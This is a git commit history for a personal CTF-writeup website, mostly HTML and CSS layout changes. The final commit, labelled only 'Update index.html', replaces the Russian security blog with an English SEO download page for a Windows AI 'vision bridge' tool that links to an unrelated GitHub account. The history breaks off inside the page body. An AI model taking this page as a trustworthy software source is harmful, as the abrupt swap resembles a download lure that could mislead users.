
==== index.html @ 63cc268d "Update index.html" ====
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- Теги анти-кеша -->
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
    <meta http-equiv="Pragma" content="no-cache">
    <meta http-equiv="Expires" content="0">
    
    <title>Dr@ng3 // Cyber Range</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <!-- Фон с эффектом Матрицы -->
    <canvas id="matrix"></canvas>

    <div class="container">
        <header>
            <div class="logo">>_ Dr@ng3</div>
            <nav>
                <a href="#home" class="nav-link">Home</a>
                <a href="#writeups" class="nav-link">Writeups</a>
                <a href="#about" class="nav-link">About</a>
            </nav>
        </header>

        <main id="home">
            <div class="terminal">
                <div class="term-header">
                    <span>root@drang3:~#</span>
                </div>
                <div class="term-body" id="typewriter">
                    <!-- Сюда печатается текст через JS -->
                </div>
            </div>
        </main>

        <section id="writeups" class="hidden">
            <h2 class="glitch" data-text="CTF WRITEUPS">CTF WRITEUPS</h2>
            <div class="card-container">
                <!-- Карточка поста -->
                <div class="card">
                    <h3>Wgel CTF - TryHackMe</h3>
                    <p class="tags">#web #linux #privesc</p>
                    <p>Комната на TryHackMe. Эксфильтрация рут-флага через Wget.</p>
                    <a href="wgel.html" class="btn">Читать ></a>
                </div>
                <!-- Можно добавить еще карточки -->
            </div>
        </section>

        <section id="about" class="hidden">
            <h2 class="glitch" data-text="ABOUT ME">ABOUT ME</h2>
            <div class="about-container">
                <img src="avatar.jpg" alt="Dr@ng3" class="avatar">
                
                <div class="about-text">
                    <p><strong>Dr@ng3 (a.k.a. Drange).</strong></p>
                    <p>Security Researcher & CTF Player. Специализируюсь на веб-уязвимостях, эскалации привилегий и реверс-инжиниринге.</p>
                    <p>Этот сайт — мой цифровой след. Здесь я документирую свой путь в кибербезопасности, разбираю уязвимости и делюсь опытом решения лабораторий. Никаких секретов, только чистый код и логика.</p>
                    <div class="socials">
                        <a href="https://github.com/Drang3" target="_blank">GitHub</a>
                        <a href="https://tryhackme.com/p/Drang3" target="_blank">TryHackMe</a>
                        <a href="https://app.hackthebox.com/users/1749855" target="_blank">HackTheBox</a>
                        <a href="mailto:drangexrr@gmail.com">Email</a>
                    </div>
                </div>
            </div>
        </section>
    </div>

    <script src="script.js"></script>
</body>
</html>
---- style.css ----
@import url('https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;700&display=swap');

:root {
    --bg-color: #050505;
    --text-color: #00ffcc;
    --accent-color: #ff00ff;
    --font-main: 'Fira Code', monospace;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    background-color: var(--bg-color);
    color: var(--text-color);
    font-family: var(--font-main);
    overflow-x: hidden;
}

/* Фон Матрицы */
#matrix {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    opacity: 0.15;
}

.container {
    max-width: 1000px;
    margin: 0 auto;
    padding: 20px;
}

header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 0;
    border-bottom: 1px solid rgba(0, 255, 204, 0.3);
}

.logo {
    font-size: 1.5rem;
    font-weight: bold;
    text-shadow: 0 0 10px var(--text-color);
}

nav a {
    color: #888;
    text-decoration: none;
    margin-left: 20px;
    transition: 0.3s;
}

nav a:hover {
    color: var(--text-color);
    text-shadow: 0 0 5px var(--text-color);
}

/* Терминал */
.terminal {
    margin-top: 50px;
    background: rgba(0, 0, 0, 0.8);
    border: 1px solid var(--text-color);
    border-radius: 5px;
    box-shadow: 0 0 20px rgba(0, 255, 204, 0.2);
    min-height: 300px;
}

.term-header {
    background: #111;
    padding: 10px;
    border-bottom: 1px solid var(--text-color);
    font-size: 0.9rem;
    color: #888;
}

.term-body {
    padding: 20px;
    line-height: 1.6;
    white-space: pre-wrap;
}

/* Скрытие секций */
.hidden {
    display: none !important;
}

/* Карточки Writeup */
.card-container {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 20px;
    margin-top: 30px;
}

.card {
    background: #0a0a0a;
    border: 1px solid #333;
    padding: 20px;
    transition: 0.3s;
}

.card:hover {
    border-color: var(--text-color);
    box-shadow: 0 0 15px rgba(0, 255, 204, 0.3);
}

.card h3 {
    margin-bottom: 10px;
    color: #fff;
}

.tags {
    color: var(--accent-color);
    font-size: 0.9rem;
    margin-bottom: 10px;
}

.btn {
    display: inline-block;
    margin-top: 15px;
    padding: 5px 15px;
    border: 1px solid var(--text-color);
    color: var(--text-color);
    text-decoration: none;
    transition: 0.3s;
}

.btn:hover {
    background: var(--text-color);
    color: #000;
}

/* About Section */
.about-container {
    display: flex;
    align-items: center;
    gap: 30px;
    margin-top: 30px;
    background: rgba(10, 10, 10, 0.8);
    padding: 30px;
    border: 1px solid #333;
    border-radius: 10px;
}

.avatar {
    width: 150px;
    height: 150px;
    border-radius: 50%;
    object-fit: cover;
    border: 3px solid var(--text-color);
    box-shadow: 0 0 20px rgba(0, 255, 204, 0.5);
}

.about-text p {
    margin-bottom: 10px;
    font-size: 1.1rem;
}

.socials a {
    color: var(--accent-color);
    margin-right: 15px;
    text-decoration: none;
    border-bottom: 1px dashed var(--accent-color);
}

.socials a:hover {
    color: #fff;
    background: var(--accent-color);
}

/* Glitch Effect */
.glitch {
    position: relative;
    color: #fff;
    font-size: 2.5rem;
    text-transform: uppercase;
    letter-spacing: 3px;
}
.glitch::before, .glitch::after {
    content: attr(data-text);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: var(--bg-color);
}
.glitch::before {
    left: 2px;
    text-shadow: -2px 0 var(--accent-color);
    clip: rect(44px, 450px, 56px, 0);
    animation: glitch-anim 5s infinite linear alternate-reverse;
}
.glitch::after {
    left: -2px;
    text-shadow: -2px 0 var(--text-color);
    clip: rect(44px, 450px, 56px, 0);
    animation: glitch-anim2 5s infinite linear alternate-reverse;
}
@keyframes glitch-anim {
    0% { clip: rect(28px, 9999px, 83px, 0); }
    20% { clip: rect(66px, 9999px, 39px, 0); }
    40% { clip: rect(4px, 9999px, 63px, 0); }
    60% { clip: rect(75px, 9999px, 22px, 0); }
    80% { clip: rect(12px, 9999px, 98px, 0); }
    100% { clip: rect(49px, 9999px, 45px, 0); }
}
@keyframes glitch-anim2 {
    0% { clip: rect(56px, 9999px, 48px, 0); }
    20% { clip: rect(20px, 9999px, 92px, 0); }
    40% { clip: rect(70px, 9999px, 34px, 0); }
    60% { clip: rect(5px, 9999px, 72px, 0); }
    80% { clip: rect(90px, 9999px, 25px, 0); }
    100% { clip: rect(33px, 9999px, 61px, 0); }
}

/* --- Стили для контента статей (Wgel и будущих) --- */

.post-content {
    line-height: 1.8;
    font-size: 1.1rem;
}

.post-content h2 {
    color: var(--text-color);
    margin-top: 40px;
    margin-bottom: 20px;
    border-left: 4px solid var(--text-color);
    padding-left: 15px;
    font-size: 1.8rem;
}

.post-content h3 {
    color: #fff;
    margin-top: 30px;
    font-size: 1.4rem;
}

.post-content p {
    margin-bottom: 20px;
}

/* Стили для инлайн-кода (внутри текста) */
.post-content code {
    background: #111;
    padding: 3px 8px;
    border-radius: 4px;
    color: var(--accent-color);
    font-family: 'Fira Code', monospace;
    font-size: 0.95rem;
    border: 1px solid #222;
}

/* Стили для блоков кода (как в терминале) */
.post-content pre {
    background: #050505;
    padding: 20px;
    overflow-x: auto;
    border: 1px solid #333;
    border-left: 4px solid var(--text-color);
    margin-bottom: 25px;
    border-radius: 0 5px 5px 0;
    box-shadow: 0 0 10px rgba(0, 255, 204, 0.05);
}

.post-content pre code {
    background: transparent;
    color: #d4d4d4;
    padding: 0;
    border: none;
    font-size: 1rem;
}

/* Стили для картинок */
.post-content img {
    max-width: 100%;
    height: auto;
    border: 2px solid #222;
    border-radius: 8px;
    margin: 30px 0;
    display: block;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.8);
    transition: 0.3s;
}

.post-content img:hover {
    border-color: var(--text-color);
    box-shadow: 0 0 20px rgba(0, 255, 204, 0.2);
}

/* Эффект замазанного флага (пиксели) */
.redacted {
    background-color: #222;
    color: transparent;
    user-select: none;
    padding: 0 5px;
    border-radius: 2px;
    cursor: pointer;
    transition: 0.3s;
    position: relative;
}
.redacted:hover {
    background-color: transparent;
    color: var(--text-color);
    text-shadow: 0 0 5px var(--text-color);
}

==== commit b469d1c9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,6 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <!-- Теги анти-кеша -->
     <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
     <meta http-equiv="Pragma" content="no-cache">
     <meta http-equiv="Expires" content="0">
@@ -12,16 +11,15 @@
     <link rel="stylesheet" href="style.css">
 </head>
 <body>
-    <!-- Фон с эффектом Матрицы -->
     <canvas id="matrix"></canvas>
 
     <div class="container">
         <header>
             <div class="logo">>_ Dr@ng3</div>
             <nav>
-                <a href="#home" class="nav-link">Home</a>
-                <a href="#writeups" class="nav-link">Writeups</a>
-                <a href="#about" class="nav-link">About</a>
+                <a href="index.html" class="nav-link active">Home</a>
+                <a href="writeups.html" class="nav-link">Writeups</a>
+                <a href="about.html" class="nav-link">About</a>
             </nav>
         </header>
 
@@ -31,45 +29,11 @@
                     <span>root@drang3:~#</span>
                 </div>
                 <div class="term-body" id="typewriter">
-                    <!-- Сюда печатается текст через JS -->
+                    <!-- Текст печатается через JS -->
                 </div>
             </div>
         </main>
-
-        <section id="writeups" class="hidden">
-            <h2 class="glitch" data-text="CTF WRITEUPS">CTF WRITEUPS</h2>
-            <div class="card-container">
-                <!-- Карточка поста -->
-                <div class="card">
-                    <h3>Wgel CTF - TryHackMe</h3>
-                    <p class="tags">#web #linux #privesc</p>
-                    <p>Комната на TryHackMe. Эксфильтрация рут-флага через Wget.</p>
-                    <a href="wgel.html" class="btn">Читать ></a>
-                </div>
-                <!-- Можно добавить еще карточки -->
-            </div>
-        </section>
-
-        <section id="about" class="hidden">
-            <h2 class="glitch" data-text="ABOUT ME">ABOUT ME</h2>
-            <div class="about-container">
-                <img src="avatar.jpg" alt="Dr@ng3" class="avatar">
-                
-                <div class="about-text">
-                    <p><strong>Dr@ng3 (a.k.a. Drange).</strong></p>
-                    <p>Security Researcher & CTF Player. Специализируюсь на веб-уязвимостях, эскалации привилегий и реверс-инжиниринге.</p>
-                    <p>Этот сайт — мой цифровой след. Здесь я документирую свой путь в кибербезопасности, разбираю уязвимости и делюсь опытом решения лабораторий. Никаких секретов, только чистый код и логика.</p>
-                    <div class="socials">
-                        <a href="https://github.com/Drang3" target="_blank">GitHub</a>
-                        <a href="https://tryhackme.com/p/Drang3" target="_blank">TryHackMe</a>
-                        <a href="https://app.hackthebox.com/users/1749855" target="_blank">HackTheBox</a>
-                        <a href="mailto:drangexrr@gmail.com">Email</a>
-                    </div>
-                </div>
-            </div>
-        </section>
     </div>
-
     <script src="script.js"></script>
 </body>
 </html>

==== commit abe479c5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -23,8 +23,9 @@
             </nav>
         </header>
 
-        <main id="home">
-            <div class="terminal">
+        <!-- Терминал по центру -->
+        <main id="home" style="display: flex; justify-content: center; margin-top: 50px;">
+            <div class="terminal" style="width: 100%; max-width: 800px;">
                 <div class="term-header">
                     <span>root@drang3:~#</span>
                 </div>
--- a/style.css
+++ b/style.css
@@ -7,11 +7,7 @@
     --font-main: 'Fira Code', monospace;
 }
 
-* {
-    margin: 0;
-    padding: 0;
-    box-sizing: border-box;
-}
+* { margin: 0; padding: 0; box-sizing: border-box; }
 
 body {
     background-color: var(--bg-color);
@@ -20,295 +16,148 @@
     overflow-x: hidden;
 }
 
-/* Фон Матрицы */
 #matrix {
-    position: fixed;
-    top: 0;
-    left: 0;
-    width: 100%;
-    height: 100%;
-    z-index: -1;
-    opacity: 0.15;
+    position: fixed; top: 0; left: 0; width: 100%; height: 100%;
+    z-index: -1; opacity: 0.15;
 }
 
-.container {
-    max-width: 1000px;
-    margin: 0 auto;
-    padding: 20px;
+.container { max-width: 1000px; margin: 0 auto; padding: 20px; }
+
+header {
+    display: flex; justify-content: space-between; align-items: center;
+    padding: 20px 0; border-bottom: 1px solid rgba(0, 255, 204, 0.3);
+    margin-bottom: 20px;
 }
 
-header {
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    padding: 20px 0;
-    border-bottom: 1px solid rgba(0, 255, 204, 0.3);
-}
-
-.logo {
-    font-size: 1.5rem;
-    font-weight: bold;
-    text-shadow: 0 0 10px var(--text-color);
-}
+.logo { font-size: 1.5rem; font-weight: bold; text-shadow: 0 0 10px var(--text-color); }
 
 nav a {
-    color: #888;
-    text-decoration: none;
-    margin-left: 20px;
-    transition: 0.3s;
+    color: #888; text-decoration: none; margin-left: 20px; transition: 0.3s;
 }
-
-nav a:hover {
-    color: var(--text-color);
-    text-shadow: 0 0 5px var(--text-color);
+nav a:hover, nav a.active {
+    color: var(--text-color); text-shadow: 0 0 5px var(--text-color);
 }
 
 /* Терминал */
 .terminal {
-    margin-top: 50px;
-    background: rgba(0, 0, 0, 0.8);
-    border: 1px solid var(--text-color);
-    border-radius: 5px;
-    box-shadow: 0 0 20px rgba(0, 255, 204, 0.2);
-    min-height: 300px;
+    background: rgba(0, 0, 0, 0.8); border: 1px solid var(--text-color);
+    border-radius: 5px; box-shadow: 0 0 20px rgba(0, 255, 204, 0.2);
+    min-height: 300px; margin-top: 30px;
+}
+.term-header {
+    background: #111; padding: 10px; border-bottom: 1px solid var(--text-color);
+    font-size: 0.9rem; color: #888;
+}
+.term-body { padding: 20px; line-height: 1.6; white-space: pre-wrap; }
+
+/* Карточки и секции */
+.content-section { margin-top: 30px; }
+.card-container { display: grid; grid-template-columns: repeat(auto-fit, minmax(300px, 1fr)); gap: 20px; margin-top: 30px; }
+.card {
+    background: #0a0a0a; border: 1px solid #333; padding: 20px; transition: 0.3s;
+}
+.card:hover { border-color: var(--text-color); box-shadow: 0 0 15px rgba(0, 255, 204, 0.3); }
+.card h3 { margin-bottom: 10px; color: #fff; }
+.tags { color: var(--accent-color); font-size: 0.9rem; margin-bottom: 10px; }
+.btn {
+    display: inline-block; margin-top: 15px; padding: 5px 15px;
+    border: 1px solid var(--text-color); color: var(--text-color);
+    text-decoration: none; transition: 0.3s;
+}
+.btn:hover { background: var(--text-color); color: #000; }
+
+/* About */
+.about-container {
+    display: flex; align-items: center; gap: 30px; margin-top: 30px;
+    background: rgba(10, 10, 10, 0.8); padding: 30px; border: 1px solid #333; border-radius: 10px;
+}
+.avatar {
+    width: 150px; height: 150px; border-radius: 50%; object-fit: cover;
+    border: 3px solid var(--text-color); box-shadow: 0 0 20px rgba(0, 255, 204, 0.5);
+}
+.about-text p { margin-bottom: 10px; font-size: 1.1rem; }
+.socials a {
+    color: var(--accent-color); margin-right: 15px; text-decoration: none; border-bottom: 1px dashed var(--accent-color);
+}
+.socials a:hover { color: #fff; background: var(--accent-color); }
+
+/* Посты (Writeups) */
+.post-container {
+    margin-top: 30px; background: rgba(10, 10, 10, 0.9); padding: 40px;
+    border: 1px solid #333; border-radius: 10px; box-shadow: 0 0 20px rgba(0, 255, 204, 0.1);
+}
+.post-title { font-size: 2.5rem; color: #fff; margin-bottom: 10px; text-transform: uppercase; }
+.post-meta {
+    color: var(--accent-color); font-size: 1rem; margin-bottom: 30px;
+    border-bottom: 1px dashed #333; padding-bottom: 15px;
+}
+.post-content { line-height: 1.8; font-size: 1.1rem; }
+.post-content h2 { color: var(--text-color); margin-top: 40px; margin-bottom: 20px; border-left: 4px solid var(--text-color); padding-left: 15px; }
+.post-content p { margin-bottom: 20px; }
+.post-content code {
+    background: #111; padding: 2px 6px; border-radius: 4px; color: var(--accent-color); font-family: 'Fira Code', monospace;
+}
+.post-content pre {
+    background: #050505; padding: 20px; overflow-x: auto; border: 1px solid #333;
+    border-left: 4px solid var(--text-color); margin-bottom: 25px; border-radius: 0 5px 5px 0;
+}
+.post-content pre code { background: transparent; color: #d4d4d4; padding: 0; border: none; }
+.post-content img {
+    max-width: 100%; height: auto; border: 2px solid #222; border-radius: 8px;
+    margin: 30px 0; display: block; box-shadow: 0 0 15px rgba(0, 0, 0, 0.8);
+}
+.post-content img:hover { border-color: var(--text-color); }
+
+/* Glitch Effect */
+.glitch { position: relative; color: #fff; font-size: 2.5rem; text-transform: uppercase; letter-spacing: 3px; }
+.glitch::before, .glitch::after { content: attr(data-text); position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: var(--bg-color); }
+.glitch::before { left: 2px; text-shadow: -2px 0 var(--accent-color); clip: rect(44px, 450px, 56px, 0); animation: glitch-anim 5s infinite linear alternate-reverse; }
+.glitch::after { left: -2px; text-shadow: -2px 0 var(--text-color); clip: rect(44px, 450px, 56px, 0); animation: glitch-anim2 5s infinite linear alternate-reverse; }
+@keyframes glitch-anim {
+    0% { clip: rect(28px, 9999px, 83px, 0); } 20% { clip: rect(66px, 9999px, 39px, 0); } 40% { clip: rect(4px, 9999px, 63px, 0); } 60% { clip: rect(75px, 9999px, 22px, 0); } 80% { clip: rect(12px, 9999px, 98px, 0); } 100% { clip: rect(49px, 9999px, 45px, 0); }
+}
+@keyframes glitch-anim2 {
+    0% { clip: rect(56px, 9999px, 48px, 0); } 20% { clip: rect(20px, 9999px, 92px, 0); } 40% { clip: rect(70px, 9999px, 34px, 0); } 60% { clip: rect(5px, 9999px, 72px, 0); } 80% { clip: rect(90px, 9999px, 25px, 0); } 100% { clip: rect(33px, 9999px, 61px, 0); }
 }
 
-.term-header {
-    background: #111;
-    padding: 10px;
-    border-bottom: 1px solid var(--text-color);
-    font-size: 0.9rem;
-    color: #888;
+/* ПИКСЕЛИ ВМЕСТО ФЛАГОВ (Безопасно) */
+.flag-block {
+    display: flex; align-items: center; gap: 10px; margin: 15px 0;
+    background: #111; padding: 10px 15px; border-radius: 5px; border: 1px solid #333;
+}
+.redacted-pixels {
+    width: 250px; height: 20px;
+    background-image: repeating-linear-gradient(90deg, #333 0, #333 10px, #000 10px, #000 20px);
+    border-radius: 2px;
+    user-select: none;
+    pointer-events: none;
 }
 
-.term-body {
-    padding: 20px;
-    line-height: 1.6;
-    white-space: pre-wrap;
+/* Эффект мозаики для цензуры (как на картинке) */
+censored {
+    display: inline-block;
+    background-color: #050505;
+    color: transparent; /* Текст невидим */
+    text-shadow: 0 0 8px #888, 0 0 12px #444, 0 0 15px #222; /* Создаем "шум" */
+    filter: blur(3px); /* Размываем, чтобы получились квадратики */
+    user-select: none; /* Нельзя выделить мышкой */
+    cursor: default;
+    padding: 0 5px;
+    border-radius: 2px;
+    margin: 0 2px;
+    position: relative;
+    font-weight: bold;
 }
 
-/* Скрытие секций */
-.hidden {
-    display: none !important;
+/* Добавляем случайные черные точки поверх для эффекта пикселей */
+censored::before {
+    content: "";
+    position: absolute;
+    top: 0; left: 0; width: 100%; height: 100%;
+    background-image: 
+        radial-gradient(#000 20%, transparent 20%),
+        radial-gradient(#333 20%, transparent 20%);
+    background-size: 4px 4px;
+    background-position: 0 0, 2px 2px;
+    opacity: 0.8;
 }
-
-/* Карточки Writeup */
-.card-container {
-    display: grid;
-    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
-    gap: 20px;
-    margin-top: 30px;
-}
-
-.card {
-    background: #0a0a0a;
-    border: 1px solid #333;
-    padding: 20px;
-    transition: 0.3s;
-}
-
-.card:hover {
-    border-color: var(--text-color);
-    box-shadow: 0 0 15px rgba(0, 255, 204, 0.3);
-}
-
-.card h3 {
-    margin-bottom: 10px;
-    color: #fff;
-}
-
-.tags {
-    color: var(--accent-color);
-    font-size: 0.9rem;
-    margin-bottom: 10px;
-}
-
-.btn {
-    display: inline-block;
-    margin-top: 15px;
-    padding: 5px 15px;
-    border: 1px solid var(--text-color);
-    color: var(--text-color);
-    text-decoration: none;
-    transition: 0.3s;
-}
-
-.btn:hover {
-    background: var(--text-color);
-    color: #000;
-}
-
-/* About Section */
-.about-container {
-    display: flex;
-    align-items: center;
-    gap: 30px;
-    margin-top: 30px;
-    background: rgba(10, 10, 10, 0.8);
-    padding: 30px;
-    border: 1px solid #333;
-    border-radius: 10px;
-}
-
-.avatar {
-    width: 150px;
-    height: 150px;
-    border-radius: 50%;
-    object-fit: cover;
-    border: 3px solid var(--text-color);
-    box-shadow: 0 0 20px rgba(0, 255, 204, 0.5);
-}
-
-.about-text p {
-    margin-bottom: 10px;
-    font-size: 1.1rem;
-}
-
-.socials a {
-    color: var(--accent-color);
-    margin-right: 15px;
-    text-decoration: none;
-    border-bottom: 1px dashed var(--accent-color);
-}
-
-.socials a:hover {
-    color: #fff;
-    background: var(--accent-color);
-}
-
-/* Glitch Effect */
-.glitch {
-    position: relative;
-    color: #fff;
-    font-size: 2.5rem;
-    text-transform: uppercase;
-    letter-spacing: 3px;
-}
-.glitch::before, .glitch::after {
-    content: attr(data-text);
-    position: absolute;
-    top: 0;
-    left: 0;
-    width: 100%;
-    height: 100%;
-    background: var(--bg-color);
-}
-.glitch::before {
-    left: 2px;
-    text-shadow: -2px 0 var(--accent-color);
-    clip: rect(44px, 450px, 56px, 0);
-    animation: glitch-anim 5s infinite linear alternate-reverse;
-}
-.glitch::after {
-    left: -2px;
-    text-shadow: -2px 0 var(--text-color);
-    clip: rect(44px, 450px, 56px, 0);
-    animation: glitch-anim2 5s infinite linear alternate-reverse;
-}
-@keyframes glitch-anim {
-    0% { clip: rect(28px, 9999px, 83px, 0); }
-    20% { clip: rect(66px, 9999px, 39px, 0); }
-    40% { clip: rect(4px, 9999px, 63px, 0); }
-    60% { clip: rect(75px, 9999px, 22px, 0); }
-    80% { clip: rect(12px, 9999px, 98px, 0); }
-    100% { clip: rect(49px, 9999px, 45px, 0); }
-}
-@keyframes glitch-anim2 {
-    0% { clip: rect(56px, 9999px, 48px, 0); }
-    20% { clip: rect(20px, 9999px, 92px, 0); }
-    40% { clip: rect(70px, 9999px, 34px, 0); }
-    60% { clip: rect(5px, 9999px, 72px, 0); }
-    80% { clip: rect(90px, 9999px, 25px, 0); }
-    100% { clip: rect(33px, 9999px, 61px, 0); }
-}
-
-/* --- Стили для контента статей (Wgel и будущих) --- */
-
-.post-content {
-    line-height: 1.8;
-    font-size: 1.1rem;
-}
-
-.post-content h2 {
-    color: var(--text-color);
-    margin-top: 40px;
-    margin-bottom: 20px;
-    border-left: 4px solid var(--text-color);
-    padding-left: 15px;
-    font-size: 1.8rem;
-}
-
-.post-content h3 {
-    color: #fff;
-    margin-top: 30px;
-    font-size: 1.4rem;
-}
-
-.post-content p {
-    margin-bottom: 20px;
-}
-
-/* Стили для инлайн-кода (внутри текста) */
-.post-content code {
-    background: #111;
-    padding: 3px 8px;
-    border-radius: 4px;
-    color: var(--accent-color);
-    font-family: 'Fira Code', monospace;
-    font-size: 0.95rem;
-    border: 1px solid #222;
-}
-
-/* Стили для блоков кода (как в терминале) */
-.post-content pre {
-    background: #050505;
-    padding: 20px;
-    overflow-x: auto;
-    border: 1px solid #333;
-    border-left: 4px solid var(--text-color);
-    margin-bottom: 25px;
-    border-radius: 0 5px 5px 0;
-    box-shadow: 0 0 10px rgba(0, 255, 204, 0.05);
-}
-
-.post-content pre code {
-    background: transparent;
-    color: #d4d4d4;
-    padding: 0;
-    border: none;
-    font-size: 1rem;
-}
-
-/* Стили для картинок */
-.post-content img {
-    max-width: 100%;
-    height: auto;
-    border: 2px solid #222;
-    border-radius: 8px;
-    margin: 30px 0;
-    display: block;
-    box-shadow: 0 0 15px rgba(0, 0, 0, 0.8);
-    transition: 0.3s;
-}
-
-.post-content img:hover {
-    border-color: var(--text-color);
-    box-shadow: 0 0 20px rgba(0, 255, 204, 0.2);
-}
-
-/* Эффект замазанного флага (пиксели) */
-.redacted {
-    background-color: #222;
-    color: transparent;
-    user-select: none;
-    padding: 0 5px;
-    border-radius: 2px;
-    cursor: pointer;
-    transition: 0.3s;
-    position: relative;
-}
-.redacted:hover {
-    background-color: transparent;
-    color: var(--text-color);
-    text-shadow: 0 0 5px var(--text-color);
-}

==== commit bc4c68a4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,7 @@
     <meta http-equiv="Expires" content="0">
     
     <title>Dr@ng3 // Cyber Range</title>
-    <link rel="stylesheet" href="style.css">
+    <link rel="stylesheet" href="/style.css">
 </head>
 <body>
     <canvas id="matrix"></canvas>
@@ -17,13 +17,12 @@
         <header>
             <div class="logo">>_ Dr@ng3</div>
             <nav>
-                <a href="index.html" class="nav-link active">Home</a>
-                <a href="writeups.html" class="nav-link">Writeups</a>
-                <a href="about.html" class="nav-link">About</a>
+                <a href="/index.html" class="nav-link active">Home</a>
+                <a href="/writeups.html" class="nav-link">Writeups</a>
+                <a href="/about.html" class="nav-link">About</a>
             </nav>
         </header>
 
-        <!-- Терминал по центру -->
         <main id="home" style="display: flex; justify-content: center; margin-top: 50px;">
             <div class="terminal" style="width: 100%; max-width: 800px;">
                 <div class="term-header">
@@ -35,6 +34,6 @@
             </div>
         </main>
     </div>
-    <script src="script.js"></script>
+    <script src="/script.js"></script>
 </body>
 </html>

==== commit 6db18bca: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -29,7 +29,7 @@
                     <span>root@drang3:~#</span>
                 </div>
                 <div class="term-body" id="typewriter">
-                    <!-- Текст печатается через JS -->
+                    <!-- Текст печатается через JS --> 
                 </div>
             </div>
         </main>
--- a/style.css
+++ b/style.css
@@ -161,3 +161,93 @@
     background-position: 0 0, 2px 2px;
     opacity: 0.8;
 }
+
+/* --- АДАПТИВ ДЛЯ СМАРТФОНОВ --- */
+@media screen and (max-width: 768px) {
+    /* Уменьшаем отступы контейнера */
+    .container {
+        padding: 10px;
+    }
+
+    /* Шапка: логотип сверху, меню снизу */
+    header {
+        flex-direction: column;
+        gap: 15px;
+        text-align: center;
+    }
+
+    nav {
+        display: flex;
+        flex-wrap: wrap;
+        justify-content: center;
+        gap: 10px;
+    }
+
+    nav a {
+        margin-left: 0;
+        padding: 5px 10px;
+        background: rgba(0, 255, 204, 0.1);
+        border: 1px solid rgba(0, 255, 204, 0.3);
+        border-radius: 4px;
+    }
+
+    /* Терминал: уменьшаем шрифт и отступы */
+    .term-body {
+        font-size: 0.9rem;
+        padding: 15px;
+    }
+
+    /* About: аватарка сверху, текст снизу */
+    .about-container {
+        flex-direction: column;
+        text-align: center;
+        padding: 20px;
+    }
+
+    .avatar {
+        width: 120px;
+        height: 120px;
+        margin-bottom: 15px;
+    }
+
+    .socials {
+        display: flex;
+        flex-direction: column;
+        gap: 10px;
+        align-items: center;
+    }
+
+    /* Статьи: уменьшаем заголовки и отступы */
+    .post-container {
+        padding: 20px;
+        margin-top: 15px;
+    }
+
+    .post-title {
+        font-size: 1.8rem;
+    }
+
+    .post-content h2 {
+        font-size: 1.4rem;
+    }
+
+    .post-content {
+        font-size: 1rem;
+    }
+
+    /* Код в статьях: чтобы не вылезал за экран */
+    .post-content pre {
+        padding: 10px;
+        font-size: 0.85rem;
+    }
+
+    /* Карточки в Writeups: в одну колонку */
+    .card-container {
+        grid-template-columns: 1fr;
+    }
+
+    /* Эффект глитча на телефоне: уменьшаем шрифт */
+    .glitch {
+        font-size: 1.8rem;
+    }
+}




==== commit 64314ef5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,39 +1,142 @@
 <!DOCTYPE html>
-<html lang="ru">
+<html lang="en">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
-    <meta http-equiv="Pragma" content="no-cache">
-    <meta http-equiv="Expires" content="0">
-    
-    <title>Dr@ng3 // Cyber Range</title>
-    <link rel="stylesheet" href="/style.css">
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>GLM-5.3-Full-Vision-Bridge - Let Text-Only AI Read Screenshots</title>
+<meta name="description" content="Download GLM-5.3-Full-Vision-Bridge for Windows. An OpenAI-compatible proxy that lets a text-only LLM like GLM-5.3 read screenshots by captioning images with a local Ollama vision model. Works with ZCode.">
+<meta name="keywords" content="glm, llm, local-llm, ollama, openai-compatible, proxy, qwen2-5-vl, screenshots, vision, zcode, vision bridge, image captioning, text-only llm screenshots">
+<meta name="author" content="GLM-5.3-Full-Vision-Bridge">
+<meta name="robots" content="index, follow">
+<link rel="canonical" href="https://github.com/linemancarolingian458/GLM-5.3-Full-Vision-Bridge">
+<meta property="og:type" content="website">
+<meta property="og:title" content="GLM-5.3-Full-Vision-Bridge - Let Text-Only AI Read Screenshots">
+<meta property="og:description" content="An OpenAI-compatible proxy that captions images with a local Ollama vision model so a text-only LLM can understand screenshots. Works with ZCode.">
+<meta property="og:url" content="https://github.com/linemancarolingian458/GLM-5.3-Full-Vision-Bridge">
+<meta name="twitter:card" content="summary_large_image">
+<meta name="twitter:title" content="GLM-5.3-Full-Vision-Bridge - Let Text-Only AI Read Screenshots">
+<meta name="twitter:description" content="Give your text-only AI eyes. A local, OpenAI-compatible vision bridge for Ollama and ZCode.">
 </head>
-<body>
-    <canvas id="matrix"></canvas>
+<body style="margin:0; padding:0; background-color:#f4f6fa; font-family:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; color:#1f2430; line-height:1.7; font-size:17px;">
 
-    <div class="container">
-        <header>
-            <div class="logo">>_ Dr@ng3</div>
-            <nav>
-                <a href="/index.html" class="nav-link active">Home</a>
-                <a href="/writeups.html" class="nav-link">Writeups</a>
-                <a href="/about.html" class="nav-link">About</a>
-            </nav>
